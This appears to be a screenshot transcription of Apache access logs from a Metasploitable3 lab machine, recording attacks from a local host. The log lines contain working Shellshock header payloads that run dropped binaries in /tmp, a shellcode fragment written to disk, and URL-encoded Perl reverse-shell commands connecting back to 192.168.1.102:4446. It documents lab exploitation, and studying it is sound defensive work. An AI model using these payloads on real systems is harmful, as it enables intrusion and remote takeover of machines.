 Terminal - root@metasploitable3-ub1404: /var/log/apache2
File Edit View Terminal Tabs Help
8\\\\x02\\\\xff\\\\xe1\\\\xb8\\\\x01\\\\x00\\\\x00\\\\x00\\\\xbb\\\\x01\\\\x00\\\\x00\\\\x00\\\\xcd\\\\x80>>/tmp/byAzN ; /bin/chmod 777 /tmp/byAzN ; /
tmp/byAzN)b07Rs8ojGGAlHmtKl6nKthSTro2F\""
192.168.1.102 - - [04/Dec/2024:18:02:41 +0000] "POST /drupal/?q=user/login HTTP/1.1" 200 8145 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) Apple
WebKit/605.1.15 (KHTML, like Gecko) Version/18.0 Mobile/15E148 Safari/604.1"
192.168.1.102 - - [04/Dec/2024:18:02:59 +0000] "POST /drupal/?q=user/login HTTP/1.1" 200 8145 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) Apple
WebKit/605.1.15 (KHTML, like Gecko) Version/18.0 Mobile/15E148 Safari/604.1"
192.168.1.102 - - [04/Dec/2024:17:56:09 +0000] "GET /cgi-bin/hello.sh HTTP/1.1" 504 0 "-" "() { :;};echo -e \"\\r\\nDykFfhEhmCer1QyX11EWcUVdpoWzo$(/tm
p/jYMOq)DykFfhEhmCer1QyX11EWcUVdpoWzo\""
192.168.1.102 - - [04/Dec/2024:18:06:22 +0000] "GET /mduMK.php?cMkhj=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%20
%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28Pee
rAddr%2c%22192.168.1.102%3a4446%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29
/%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 HTTP/1.1" 200 203 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko
) Version/18.0 Mobile/15E148 Safari/604.1"
192.168.1.102 - - [04/Dec/2024:17:57:00 +0000] "GET /cgi-bin/hello.sh HTTP/1.1" 504 0 "-" "() { :;};echo -e \"\\r\\nb07Rs8ojGGAlHmtKl6nKthSTro2F$(/tmp
/byAzN)b07Rs8ojGGAlHmtKl6nKthSTro2F\""
192.168.1.102 - - [04/Dec/2024:18:02:36 +0000] "POST /drupal/?q=user/login HTTP/1.1" 200 0 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) AppleWeb
Kit/605.1.15 (KHTML, like Gecko) Version/18.0 Mobile/15E148 Safari/604.1"
192.168.1.102 - - [04/Dec/2024:18:02:54 +0000] "POST /drupal/?q=user/login HTTP/1.1" 200 0 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) AppleWeb
Kit/605.1.15 (KHTML, like Gecko) Version/18.0 Mobile/15E148 Safari/604.1"
192.168.1.102 - - [04/Dec/2024:19:01:21 +0000] "GET /3DUVu.php?o90Wynq=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%
20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28P
eerAddr%2c%22192.168.1.102%3a4446%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%
29/%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 HTTP/1.1" 200 203 "-" "Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gec
ko) Version/18.0 Mobile/15E148 Safari/604.1"